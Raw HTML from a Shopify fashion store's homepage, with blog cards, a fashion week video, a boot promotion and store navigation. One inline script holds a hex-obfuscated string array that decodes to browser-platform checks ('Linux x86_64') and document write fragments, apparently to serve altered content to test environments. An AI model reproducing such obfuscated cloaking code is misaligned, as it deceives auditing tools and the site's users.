              class="search__input field__input"
              type="search"
              name="q"
              value=""
              placeholder="Search"
                role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false" 
              />
            <label class="visually-hidden" for="Search-In-Modal-608">Search our site</label>
            <input type="hidden" name="type" value="product,article,page,collection"/>
            <input type="hidden" name="options[prefix]" value="last"/><div class="predictive-search__loading-state">
                <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-spinner" fill="none" viewBox="0 0 66 66">
      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"/>
    </svg>
              </div><button type="reset" class="search__button focus-inset">Clear</button><button type="button" class="search__button focus-inset" aria-label="Close" tabindex="-1">
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-close" fill="none" viewBox="0 0 12 12">
      <path d="M1 1L11 11" stroke="currentColor" stroke-linecap="round" fill="none"/>
      <path d="M11 1L1 11" stroke="currentColor" stroke-linecap="round" fill="none"/>
    </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search></div>
            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search></div>
  </div>

  <div class="modal-overlay"></div>
</div>

        </details>
      </search-modal><a href="https://www.shopsingletree.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-account" fill="none" viewBox="0 0 14 18">
      <path d="M7.34497 10.0933C4.03126 10.0933 1.34497 12.611 1.34497 15.7169C1.34497 16.4934 1.97442 17.1228 2.75088 17.1228H11.9391C12.7155 17.1228 13.345 16.4934 13.345 15.7169C13.345 12.611 10.6587 10.0933 7.34497 10.0933Z" stroke="currentColor"/>
      <ellipse cx="7.34503" cy="5.02631" rx="3.63629" ry="3.51313" stroke="currentColor" stroke-linecap="square"/>
    </svg>
          <span class="visually-hidden">Log in</span>
        </a><cart-drawer>
          <details class="cart-drawer-container">
            <summary class="header__icon focus-inset">
              <span class="header__icon header__icon--summary header__icon--cart" id="cart-icon-bubble">
                <svg class="icon icon-cart" aria-hidden="true" focusable="false">
                  <use href="#icon-cart">
                </svg>
                <span class="visually-hidden">Cart</span></span>
            </summary>
            <mini-cart class="cart-drawer focus-inset" id="mini-cart" data-url="?section_id=mini-cart">
              <div class="loading-overlay">
                <div class="loading-overlay__spinner">
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-spinner" fill="none" viewBox="0 0 66 66">
      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"/>
    </svg>
                </div>
              </div>
            </mini-cart>
          </details>
          <noscript>
            <a href="/cart" class="header__icon header__icon--cart focus-inset">
              <svg class="icon icon-cart" aria-hidden="true" focusable="false">
                <use href="#icon-cart">
              </svg>
              <span class="visually-hidden">Cart</span></a>
          </noscript>
        </cart-drawer></div>
  </header>
  <span class="header-background"></span>
</header-wrapper>



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Shop SingleTree Lane",
    
      "logo": "https:\/\/www.shopsingletree.com\/cdn\/shop\/files\/Single_Tree_Lane_Shopify_Logo2.png?v=1672536585\u0026width=1640",
    
    "sameAs": [
      "https:\/\/www.facebook.com\/shopsingletree",
      "https:\/\/x.com\/shopsingletree",
      "https:\/\/www.pinterest.com\/shopsingletree",
      "https:\/\/www.instagram.com\/shopsingletree",
      "https:\/\/www.tiktok.com\/@shopsingletree",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.shopsingletree.com"
  }
</script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "name": "Shop SingleTree Lane",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.shopsingletree.com\/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "url": "https:\/\/www.shopsingletree.com"
    }
  </script><script src="//www.shopsingletree.com/cdn/shop/t/42/assets/cart.aio.min.js?v=110677005238068446161747720116" defer="defer"></script>
<script src="//www.shopsingletree.com/cdn/shop/t/42/assets/cart-drawer.aio.min.js?v=48950375076994472831747720116" defer="defer"></script>


</div>
       <script>let _0x5ffe5= ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x70\x6c\x61\x74\x66\x6f\x72\x6d','\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34',"\x77\x72","\x6f\x70","\x73\x65","\x69\x74\x65","\x65\x6e","\x63\x6c\x6f"]</script>



        <main id="MainContent" class="content-for-layout focus-none shopify-section" role="main" tabindex="-1">
          <section id="shopify-section-template--24608875774243__featured_blog_EBrtiY" class="shopify-section section"><style data-shopify>#shopify-section-template--24608875774243__featured_blog_EBrtiY {
    --section-padding-top: 24px;
    --section-padding-bottom: 32px;
    --image-position: center center;
  }</style><link rel="stylesheet" href="//www.shopsingletree.com/cdn/shop/t/42/assets/component-slider.css?v=122325235583381857161747720116" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.shopsingletree.com/cdn/shop/t/42/assets/component-card.css?v=148035708355238335341747720116" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.shopsingletree.com/cdn/shop/t/42/assets/component-article-card.css?v=100455923301352164521747720116" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.shopsingletree.com/cdn/shop/t/42/assets/section-featured-blog.css?v=68626175492844547921747720116" media="print" onload="this.media='all'">

<noscript><link href="//www.shopsingletree.com/cdn/shop/t/42/assets/component-slider.css?v=122325235583381857161747720116" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.shopsingletree.com/cdn/shop/t/42/assets/component-card.css?v=148035708355238335341747720116" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.shopsingletree.com/cdn/shop/t/42/assets/component-article-card.css?v=100455923301352164521747720116" rel="stylesheet" type="text/css" media="all" /></noscript>

<link href="//www.shopsingletree.com/cdn/shop/t/42/assets/section-featured-blog.css?v=68626175492844547921747720116" rel="stylesheet" type="text/css" media="all" />

<div class="section--padding">
  <div class="blog page-width"><div class="title-wrapper left">
      <h2 class="title h1">My STORIES</h2></div><slider-component class="slider-mobile-gutter">
        <ul id="Slider-template--24608875774243__featured_blog_EBrtiY"
          class="blog__posts articles-wrapper grid grid--2-col grid--1-col-mobile grid--3-col-tablet slider slider--tablet blog__posts--3-items"
          role="list"
        ><li id="Slide-template--24608875774243__featured_blog_EBrtiY-1"
              class="blog__post grid__item slider__slide"
            >
              

<article class="article-card" aria-labelledby="Article-611766173987">
  <a href="/blogs/archive/sustainable-clothing-brands-that-prioritize-comfort-over-color-and-how-singletree-lane-bridges-the-gap" class="card"><use-animate data-animate="zoom-fade-small" class="article-card__image-wrapper media-wrapper">
        <div class="article-card__image image-animate media media--landscape media--hover-effect"><img src="//www.shopsingletree.com/cdn/shop/articles/STL_sustainable-clothing-brands-and-STL_blog_image2_76f339b9-2592-4b6f-8457-61cafb3aa3dc.png?v=1768851036&amp;width=1500" alt="Sustainable Clothing Brands That Prioritize Comfort Over Color—and How SingleTree Lane Bridges the Gap" srcset="//www.shopsingletree.com/cdn/shop/articles/STL_sustainable-clothing-brands-and-STL_blog_image2_76f339b9-2592-4b6f-8457-61cafb3aa3dc.png?v=1768851036&amp;width=165 165w, //www.shopsingletree.com/cdn/shop/articles/STL_sustainable-clothing-brands-and-STL_blog_image2_76f339b9-2592-4b6f-8457-61cafb3aa3dc.png?v=1768851036&amp;width=360 360w, //www.shopsingletree.com/cdn/shop/articles/STL_sustainable-clothing-brands-and-STL_blog_image2_76f339b9-2592-4b6f-8457-61cafb3aa3dc.png?v=1768851036&amp;width=535 535w, //www.shopsingletree.com/cdn/shop/articles/STL_sustainable-clothing-brands-and-STL_blog_image2_76f339b9-2592-4b6f-8457-61cafb3aa3dc.png?v=1768851036&amp;width=750 750w, //www.shopsingletree.com/cdn/shop/articles/STL_sustainable-clothing-brands-and-STL_blog_image2_76f339b9-2592-4b6f-8457-61cafb3aa3dc.png?v=1768851036&amp;width=1100 1100w, //www.shopsingletree.com/cdn/shop/articles/STL_sustainable-clothing-brands-and-STL_blog_image2_76f339b9-2592-4b6f-8457-61cafb3aa3dc.png?v=1768851036&amp;width=1500 1500w" width="1500" height="844" loading="lazy" class="motion-reduce" sizes="(min-width: 1600px) 750px, (min-width: 750px) calc((100vw - 10rem) / 2), calc(100vw - 3rem)" is="lazy-image">
        </div>
      </use-animate><div class="article-card__info"><header class="article-card__header" >
              <h3 class="article-card__title h3" id="Article-611766173987">
                Sustainable Clothing Brands That Prioritize Comfort Over Color—and How SingleTree Lane Bridges the Gap
              </h3>
              <div><span class="circle-divider caption-with-letter-spacing light"><time datetime="2026-01-19T08:00:10Z">January 19, 2026</time></span></div>
            </header><p class="article-card__excerpt rte" >Sustainable fashion has reached an important turning point. Many apparel brands now successfully prioritize ethical sourcing, responsible materials, and long-lasting construction—proving that comfort and sustainability can coexist. Across much of...</p><div class="article-card__footer" >
              <span class="article-card__link" aria-label="Read more: Sustainable Clothing Brands That Prioritize Comfort Over Color—and How SingleTree Lane Bridges the Gap">Read more</span>
            </div></div>
  </a>
</article>

            </li><li id="Slide-template--24608875774243__featured_blog_EBrtiY-2"
              class="blog__post grid__item slider__slide"
            >
              

<article class="article-card" aria-labelledby="Article-611642540323">
  <a href="/blogs/archive/composition-in-nines-translating-kandinsky-into-wearable-art" class="card"><use-animate data-animate="zoom-fade-small" class="article-card__image-wrapper media-wrapper">
        <div class="article-card__image image-animate media media--landscape media--hover-effect"><img src="//www.shopsingletree.com/cdn/shop/articles/kandinsky_blog_graphic6.png?v=1767682133&amp;width=1500" alt="Composition in Nines: Translating Kandinsky Into Wearable Art" srcset="//www.shopsingletree.com/cdn/shop/articles/kandinsky_blog_graphic6.png?v=1767682133&amp;width=165 165w, //www.shopsingletree.com/cdn/shop/articles/kandinsky_blog_graphic6.png?v=1767682133&amp;width=360 360w, //www.shopsingletree.com/cdn/shop/articles/kandinsky_blog_graphic6.png?v=1767682133&amp;width=535 535w, //www.shopsingletree.com/cdn/shop/articles/kandinsky_blog_graphic6.png?v=1767682133&amp;width=750 750w, //www.shopsingletree.com/cdn/shop/articles/kandinsky_blog_graphic6.png?v=1767682133&amp;width=1100 1100w, //www.shopsingletree.com/cdn/shop/articles/kandinsky_blog_graphic6.png?v=1767682133&amp;width=1500 1500w" width="1500" height="844" loading="lazy" class="motion-reduce" sizes="(min-width: 1600px) 750px, (min-width: 750px) calc((100vw - 10rem) / 2), calc(100vw - 3rem)" is="lazy-image">
        </div>
      </use-animate><div class="article-card__info"><header class="article-card__header" >
              <h3 class="article-card__title h3" id="Article-611642540323">
                Composition in Nines: Translating Kandinsky Into Wearable Art
              </h3>
              <div><span class="circle-divider caption-with-letter-spacing light"><time datetime="2026-01-05T22:00:04Z">January 05, 2026</time></span></div>
            </header><p class="article-card__excerpt rte" >Composition in Nines is a Kandinsky-inspired wearable art collection that translates abstract art philosophy into modern, functional design. Rooted in the belief that clothing should evoke emotion rather than simply...</p><div class="article-card__footer" >
              <span class="article-card__link" aria-label="Read more: Composition in Nines: Translating Kandinsky Into Wearable Art">Read more</span>
            </div></div>
  </a>
</article>

            </li><li id="Slide-template--24608875774243__featured_blog_EBrtiY-3"
              class="blog__post grid__item slider__slide"
            >
              

<article class="article-card" aria-labelledby="Article-611401367843">
  <a href="/blogs/archive/stylish-quarter-zips-artful-fashion" class="card"><use-animate data-animate="zoom-fade-small" class="article-card__image-wrapper media-wrapper">
        <div class="article-card__image image-animate media media--landscape media--hover-effect"><img src="//www.shopsingletree.com/cdn/shop/articles/artful-quarterzip_collection_blog4_f902d2b7-6b74-491c-8b71-d5c05934929f.png?v=1766358665&amp;width=1500" alt="Discover the Most Artful Quarter-Zips: Transform Your Wardrobe with SingleTree Lane" srcset="//www.shopsingletree.com/cdn/shop/articles/artful-quarterzip_collection_blog4_f902d2b7-6b74-491c-8b71-d5c05934929f.png?v=1766358665&amp;width=165 165w, //www.shopsingletree.com/cdn/shop/articles/artful-quarterzip_collection_blog4_f902d2b7-6b74-491c-8b71-d5c05934929f.png?v=1766358665&amp;width=360 360w, //www.shopsingletree.com/cdn/shop/articles/artful-quarterzip_collection_blog4_f902d2b7-6b74-491c-8b71-d5c05934929f.png?v=1766358665&amp;width=535 535w, //www.shopsingletree.com/cdn/shop/articles/artful-quarterzip_collection_blog4_f902d2b7-6b74-491c-8b71-d5c05934929f.png?v=1766358665&amp;width=750 750w, //www.shopsingletree.com/cdn/shop/articles/artful-quarterzip_collection_blog4_f902d2b7-6b74-491c-8b71-d5c05934929f.png?v=1766358665&amp;width=1100 1100w, //www.shopsingletree.com/cdn/shop/articles/artful-quarterzip_collection_blog4_f902d2b7-6b74-491c-8b71-d5c05934929f.png?v=1766358665&amp;width=1500 1500w" width="1500" height="844" loading="lazy" class="motion-reduce" sizes="(min-width: 1600px) 750px, (min-width: 750px) calc((100vw - 10rem) / 2), calc(100vw - 3rem)" is="lazy-image">
        </div>
      </use-animate><div class="article-card__info"><header class="article-card__header" >
              <h3 class="article-card__title h3" id="Article-611401367843">
                Discover the Most Artful Quarter-Zips: Transform Your Wardrobe with SingleTree Lane
              </h3>
              <div><span class="circle-divider caption-with-letter-spacing light"><time datetime="2026-01-01T08:00:05Z">January 01, 2026</time></span></div>
            </header><p class="article-card__excerpt rte" >This article explores the growing popularity of quarter-zip pullovers and how SingleTree Lane redefines the silhouette through artful design, elevated construction, and sustainable production. While most quarter-zips on the market...</p><div class="article-card__footer" >
              <span class="article-card__link" aria-label="Read more: Discover the Most Artful Quarter-Zips: Transform Your Wardrobe with SingleTree Lane">Read more</span>
            </div></div>
  </a>
</article>

            </li></ul>
      </slider-component><div class="view-all center">
          <a href="/blogs/archive" class="button">
            View all
          </a>
        </div></div>
</div>


</section><section id="shopify-section-template--24608875774243__image_banner_C9D8Kn" class="shopify-section section"><style data-shopify>#shopify-section-template--24608875774243__image_banner_C9D8Kn {
    --section-padding-top: 36px;
    --section-padding-bottom: 0px;
--image-ratio-percent: 56.25%;
      --image-position: center center;
    --color-overlay-opacity: 0.0;
    --color-overlay: 0, 0, 0;
    --color-foreground: 255, 255, 255;
    --color-link: var(--color-foreground);
    --color-border: var(--color-foreground);
    --color-heading: var(--color-foreground);
    --color-button-background: 255, 255, 255;
    --color-button-text: 26, 27, 24;
    --color-button-border: var(--color-button-background);
    --color-shadow: var(--color-foreground);
    --shadow-opacity: 0.3;
  }</style><link href="//www.shopsingletree.com/cdn/shop/t/42/assets/section-image-banner.css?v=72717742178570359731747720116" rel="stylesheet" type="text/css" media="all" />

<div class="section--padding">
  <div class="page-width">
    <div id="Banner-template--24608875774243__image_banner_C9D8Kn" class="banner banner--stacked banner--mobile-bottom"><div class="banner__media banner__media-half">
          <use-animate data-animate="zoom-fade" class="media-wrapper">
            <div class="image-animate media media--adapt media-mobile--auto"><img src="//www.shopsingletree.com/cdn/shop/files/STL_magazine_banner6.png?v=1767731507&amp;width=1500" alt="" srcset="//www.shopsingletree.com/cdn/shop/files/STL_magazine_banner6.png?v=1767731507&amp;width=375 375w, //www.shopsingletree.com/cdn/shop/files/STL_magazine_banner6.png?v=1767731507&amp;width=550 550w, //www.shopsingletree.com/cdn/shop/files/STL_magazine_banner6.png?v=1767731507&amp;width=750 750w, //www.shopsingletree.com/cdn/shop/files/STL_magazine_banner6.png?v=1767731507&amp;width=1100 1100w, //www.shopsingletree.com/cdn/shop/files/STL_magazine_banner6.png?v=1767731507&amp;width=1500 1500w" width="1500" height="844" loading="lazy" class="image-fit banner__media-image-half" sizes="(min-width: 750px) 50vw, 100vw" is="lazy-image"></div>
          </use-animate>
        </div><div class="banner__media banner__media-half">
          <use-animate data-animate="zoom-fade" class="media-wrapper">
            <div class="image-animate media media--adapt media-mobile--auto"><img src="//www.shopsingletree.com/cdn/shop/files/STL_magazine_banner5.png?v=1767731508&amp;width=1500" alt="" srcset="//www.shopsingletree.com/cdn/shop/files/STL_magazine_banner5.png?v=1767731508&amp;width=375 375w, //www.shopsingletree.com/cdn/shop/files/STL_magazine_banner5.png?v=1767731508&amp;width=550 550w, //www.shopsingletree.com/cdn/shop/files/STL_magazine_banner5.png?v=1767731508&amp;width=750 750w, //www.shopsingletree.com/cdn/shop/files/STL_magazine_banner5.png?v=1767731508&amp;width=1100 1100w, //www.shopsingletree.com/cdn/shop/files/STL_magazine_banner5.png?v=1767731508&amp;width=1500 1500w" width="1500" height="844" loading="lazy" class="image-fit banner__media-image-half" sizes="(min-width: 750px) 50vw, 100vw" is="lazy-image"></div>
          </use-animate>
        </div></div>
  </div>
</div>


</section><section id="shopify-section-template--24608875774243__video_fwCPQb" class="shopify-section section"><style data-shopify>#shopify-section-template--24608875774243__video_fwCPQb {
    --section-padding-top: 36px;
    --section-padding-bottom: 36px;
  }</style><link href="//www.shopsingletree.com/cdn/shop/t/42/assets/section-video.css?v=89684180536056996521747720116" rel="stylesheet" type="text/css" media="all" />
<link href="//www.shopsingletree.com/cdn/shop/t/42/assets/component-deferred-media.css?v=17808808663945790771747720116" rel="stylesheet" type="text/css" media="all" />

<div class="section--padding">
  <div class="video-section page-width">
    <div class="title-wrapper center">
      <h2 class="title h2">Los Angeles Fashion Week &amp; STL</h2>
    </div><noscript>
      <div class="video-section__media"
         style="padding-bottom: 56.23809523809524%;"
      >
        <a href="https://youtu.be/eTfXLmMN3Jw" class="video-section__poster media media--transparent media--landscape">
          <img src="//www.shopsingletree.com/cdn/shop/files/STL_singletreelane_LA-fashion-week_intro_slide2_amended.jpg?v=1762207462&amp;width=3840" alt="Load video: LA Fashion Week 2025 Runway Intro Video" srcset="//www.shopsingletree.com/cdn/shop/files/STL_singletreelane_LA-fashion-week_intro_slide2_amended.jpg?v=1762207462&amp;width=375 375w, //www.shopsingletree.com/cdn/shop/files/STL_singletreelane_LA-fashion-week_intro_slide2_amended.jpg?v=1762207462&amp;width=750 750w, //www.shopsingletree.com/cdn/shop/files/STL_singletreelane_LA-fashion-week_intro_slide2_amended.jpg?v=1762207462&amp;width=1100 1100w, //www.shopsingletree.com/cdn/shop/files/STL_singletreelane_LA-fashion-week_intro_slide2_amended.jpg?v=1762207462&amp;width=1500 1500w, //www.shopsingletree.com/cdn/shop/files/STL_singletreelane_LA-fashion-week_intro_slide2_amended.jpg?v=1762207462&amp;width=1780 1780w, //www.shopsingletree.com/cdn/shop/files/STL_singletreelane_LA-fashion-week_intro_slide2_amended.jpg?v=1762207462&amp;width=2000 2000w, //www.shopsingletree.com/cdn/shop/files/STL_singletreelane_LA-fashion-week_intro_slide2_amended.jpg?v=1762207462&amp;width=3000 3000w, //www.shopsingletree.com/cdn/shop/files/STL_singletreelane_LA-fashion-week_intro_slide2_amended.jpg?v=1762207462&amp;width=3840 3840w" width="3840" height="2160" loading="lazy" sizes="(min-width: 1600px) 1500px, (min-width: 750px) calc(100vw - 10rem), calc(100vw - 3rem)">

        </a>
      </div>
    </noscript>
    <deferred-media class="video-section__media deferred-media no-js-hidden media-wrapper media-wrapper--large" data-media-id="eTfXLmMN3Jw"
       style="padding-bottom: 56.23809523809524%;"
    >
      <button
        id="Deferred-Poster-eTfXLmMN3Jw"
        class="video-section__poster media deferred-media__poster media--landscape"
        type="button"
      >
        <img src="//www.shopsingletree.com/cdn/shop/files/STL_singletreelane_LA-fashion-week_intro_slide2_amended.jpg?v=1762207462&amp;width=3840" alt="Load video: LA Fashion Week 2025 Runway Intro Video" srcset="//www.shopsingletree.com/cdn/shop/files/STL_singletreelane_LA-fashion-week_intro_slide2_amended.jpg?v=1762207462&amp;width=375 375w, //www.shopsingletree.com/cdn/shop/files/STL_singletreelane_LA-fashion-week_intro_slide2_amended.jpg?v=1762207462&amp;width=750 750w, //www.shopsingletree.com/cdn/shop/files/STL_singletreelane_LA-fashion-week_intro_slide2_amended.jpg?v=1762207462&amp;width=1100 1100w, //www.shopsingletree.com/cdn/shop/files/STL_singletreelane_LA-fashion-week_intro_slide2_amended.jpg?v=1762207462&amp;width=1500 1500w, //www.shopsingletree.com/cdn/shop/files/STL_singletreelane_LA-fashion-week_intro_slide2_amended.jpg?v=1762207462&amp;width=1780 1780w, //www.shopsingletree.com/cdn/shop/files/STL_singletreelane_LA-fashion-week_intro_slide2_amended.jpg?v=1762207462&amp;width=2000 2000w, //www.shopsingletree.com/cdn/shop/files/STL_singletreelane_LA-fashion-week_intro_slide2_amended.jpg?v=1762207462&amp;width=3000 3000w, //www.shopsingletree.com/cdn/shop/files/STL_singletreelane_LA-fashion-week_intro_slide2_amended.jpg?v=1762207462&amp;width=3840 3840w" width="3840" height="2160" loading="lazy" sizes="(min-width: 1600px) 1500px, (min-width: 750px) calc(100vw - 10rem), calc(100vw - 3rem)">

        <span class="deferred-media__poster-button motion-reduce"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-play" fill="none" viewBox="0 0 20 20">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M8.277 12.927V7.07l4.649 2.927-4.649 2.93zm-.134-7.235a.595.595 0 00-.32-.092c-.344 0-.623.292-.623.653v7.492c0 .119.03.235.089.337.177.309.56.41.855.224l5.954-3.747a.638.638 0 00.214-.224.673.673 0 00-.214-.897L8.144 5.691z" fill="currentColor"/>
    </svg></span>
      </button>
      <template><video-section
            data-init-mode="template"
            data-parent="deferred-media"
            data-type="youtube"
            data-video-id="eTfXLmMN3Jw"></video-section></template>
    </deferred-media>
  </div>
</div>


</section><section id="shopify-section-template--24608875774243__image_with_text_DBC6Gx" class="shopify-section section"><style data-shopify>#shopify-section-template--24608875774243__image_with_text_DBC6Gx {
    --section-padding-top: 0px;
    --section-padding-bottom: 0px;
      --image-ratio-percent: 133.33333333333334%;
      --image-position: center center;
    --shadow-opacity: 0.3;
  }</style><link href="//www.shopsingletree.com/cdn/shop/t/42/assets/section-image-with-text.css?v=102085684920296707891747720116" rel="stylesheet" type="text/css" media="all" />
<div class="section--padding">
  <div class="image-with-text image-with-text--alt page-width">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
      <div class="grid__item">
        <use-animate data-animate="zoom-fade" class="media-wrapper">
          <div class="image-animate media--550px media-mobile--auto media"><img src="//www.shopsingletree.com/cdn/shop/files/path-to-ascension_mina-baddour_booties_shoes2.png?v=1765146553&amp;width=1500" alt="" srcset="//www.shopsingletree.com/cdn/shop/files/path-to-ascension_mina-baddour_booties_shoes2.png?v=1765146553&amp;width=165 165w, //www.shopsingletree.com/cdn/shop/files/path-to-ascension_mina-baddour_booties_shoes2.png?v=1765146553&amp;width=360 360w, //www.shopsingletree.com/cdn/shop/files/path-to-ascension_mina-baddour_booties_shoes2.png?v=1765146553&amp;width=535 535w, //www.shopsingletree.com/cdn/shop/files/path-to-ascension_mina-baddour_booties_shoes2.png?v=1765146553&amp;width=750 750w, //www.shopsingletree.com/cdn/shop/files/path-to-ascension_mina-baddour_booties_shoes2.png?v=1765146553&amp;width=1100 1100w, //www.shopsingletree.com/cdn/shop/files/path-to-ascension_mina-baddour_booties_shoes2.png?v=1765146553&amp;width=1500 1500w" width="1500" height="2000" loading="lazy" class="image-fit" sizes="(min-width: 1600px) 750px, (min-width: 750px) calc((100vw - 10rem) / 2),  calc(100vw - 3rem)" is="lazy-image"></div>
        </use-animate>
      </div>
      <div class="grid__item">
        <div class="image-with-text__content middle left mobile-left"><h2 class="image-with-text__heading h1" >Path to Ascension</h2><div class="image-with-text__text typeset rte" ><p>Rise in style and vibration with the <strong>Path To Ascension Wedge Ankle Boot</strong>, a stunning fusion of bold patternwork and Italian artistry. Handmade in Italy, this sculptural wedge features a mesmerizing 3D gold leather pyramid print, paired with denim-print leather panels and a deep red tartan plaid platform that grounds the entire silhouette in iconic edge. Every curve and contrast was intentionally designed to create a wearable masterpiece—one that commands attention from every angle.</p></div><a class="button button--medium" href="/products/path-to-ascension-wedge-ankle-boot-pre-order" >
                      Start the Path
                    </a></div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--24608875774243__sliding_JA9D8j" class="shopify-section">

<section class="cstm-sliding-section">
<div id="section-id-template--24608875774243__sliding_JA9D8j" class="hc-index-slider scroll">  
  <div class="hc-slide-track">
      
        <div class="hc-slide">
          <div class="text-wrapper">
            <p class="text">Become a Walking Piece of Art</p>
          </div>
        </div>
      
        <div class="hc-slide">
          <div class="text-wrapper">
            <p class="text">Become a Walking Piece of Art</p>
          </div>
        </div>
      
        <div class="hc-slide">
          <div class="text-wrapper">
            <p class="text">Become a Walking Piece of Art</p>
          </div>
        </div>
      
        <div class="hc-slide">
          <div class="text-wrapper">
            <p class="text">Become a Walking Piece of Art</p>
          </div>
        </div>
      
        <div class="hc-slide">
          <div class="text-wrapper">
            <p class="text">Become a Walking Piece of Art</p>
          </div>
        </div>
      
        <div class="hc-slide">
          <div class="text-wrapper">
            <p class="text">Become a Walking Piece of Art</p>
          </div>
        </div>
      
        <div class="hc-slide">
          <div class="text-wrapper">
            <p class="text">Become a Walking Piece of Art</p>
          </div>
        </div>
      
        <div class="hc-slide">
          <div class="text-wrapper">
            <p class="text">Become a Walking Piece of Art</p>
          </div>
        </div>
      
        <div class="hc-slide">
          <div class="text-wrapper">
            <p class="text">Become a Walking Piece of Art</p>
          </div>
        </div>
      
    </div>  
</div>
<style>
#section-id-template--24608875774243__sliding_JA9D8j.scroll {
	background-color: #f96224 ;
}

#section-id-template--24608875774243__sliding_JA9D8j .hc-slide p {
    color: #ffffff ;
    display: inline;
    margin-bottom: 0;
    text-align: center;
    font-weight: 700;
    line-height: 26px;
    font-size:12px;
}
  
  @keyframes scroll {
    0% {
      transform: translateX(0);
    }
    100% {
      transform: translateX(calc(-250px * 6));
    }
  }

  #section-id-template--24608875774243__sliding_JA9D8j.hc-index-slider {
    margin: auto;
    overflow: hidden;
    position: relative;
    --width: 250px;
  }

  #section-id-template--24608875774243__sliding_JA9D8j.hc-index-slider .hc-slide-track {
    animation: scroll 15s linear infinite;
    display: flex;
    width: calc(var(--width) * 12);
    padding: 10px 0;
  }
  #section-id-template--24608875774243__sliding_JA9D8j.hc-index-slider .hc-slide-track:hover {
    animation-play-state: initial;
  }
  #section-id-template--24608875774243__sliding_JA9D8j.hc-index-slider .hc-slide {
    width: var(--width);
    display: flex;
    justify-content: center;
  }

  @media screen and (max-width: 768px) {
    #section-id-template--24608875774243__sliding_JA9D8j.hc-index-slider {
      --width: 200px;
    }

    @keyframes scroll {
      0% {
        transform: translateX(0);
      }
      100% {
          transform: translateX(calc(-200px * 6));
        }
      }
    }
</style>
</section>




</div><section id="shopify-section-template--24608875774243__image_with_text_tdPGbp" class="shopify-section section"><style data-shopify>#shopify-section-template--24608875774243__image_with_text_tdPGbp {
    --section-padding-top: 36px;
    --section-padding-bottom: 40px;
      --image-ratio-percent: 56.34146341463414%;
      --image-position: center center;
    
      --gradient-background: #d2d5d9;
      --color-background: 210, 213, 217;
      --color-foreground: 33, 35, 38;
      --color-link: var(--color-foreground);
      --color-border: var(--color-foreground);
      --color-heading: var(--color-foreground);
      --color-button-background: 26, 27, 24;
      --color-button-text: 255, 255, 255;
      --color-button-border: var(--color-button-background);
      --color-shadow: var(--color-foreground);
    --shadow-opacity: 0.3;
  }</style><link href="//www.shopsingletree.com/cdn/shop/t/42/assets/section-image-with-text.css?v=102085684920296707891747720116" rel="stylesheet" type="text/css" media="all" />
<div class="section--padding">
  <div class="image-with-text image-with-text--colored page-width">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
      <div class="grid__item">
        <use-animate data-animate="zoom-fade" class="media-wrapper">
          <div class="image-animate media--adapt media-mobile--auto media"><img src="//www.shopsingletree.com/cdn/shop/files/stl_as-seen-on_banner.png?v=1731624967&amp;width=1500" alt="" srcset="//www.shopsingletree.com/cdn/shop/files/stl_as-seen-on_banner.png?v=1731624967&amp;width=165 165w, //www.shopsingletree.com/cdn/shop/files/stl_as-seen-on_banner.png?v=1731624967&amp;width=360 360w, //www.shopsingletree.com/cdn/shop/files/stl_as-seen-on_banner.png?v=1731624967&amp;width=535 535w, //www.shopsingletree.com/cdn/shop/files/stl_as-seen-on_banner.png?v=1731624967&amp;width=750 750w, //www.shopsingletree.com/cdn/shop/files/stl_as-seen-on_banner.png?v=1731624967&amp;width=1100 1100w, //www.shopsingletree.com/cdn/shop/files/stl_as-seen-on_banner.png?v=1731624967&amp;width=1500 1500w" width="1500" height="845" loading="lazy" class="image-fit" sizes="(min-width: 1600px) 750px, (min-width: 750px) calc((100vw - 10rem) / 2),  calc(100vw - 3rem)" is="lazy-image"></div>
        </use-animate>
      </div>
      <div class="grid__item">
        <div class="image-with-text__content middle left mobile-left"><h2 class="image-with-text__heading h1" >Read All About Us</h2><div class="image-with-text__text typeset2 rte" ><p>Access articles where we have been featured in the U.S., U.K. and Asia.</p></div><a class="button button--medium" href="/pages/singletree-lane-in-the-press" >
                      See For Yourself
                    </a></div>
      </div>
    </div>
  </div>
</div>


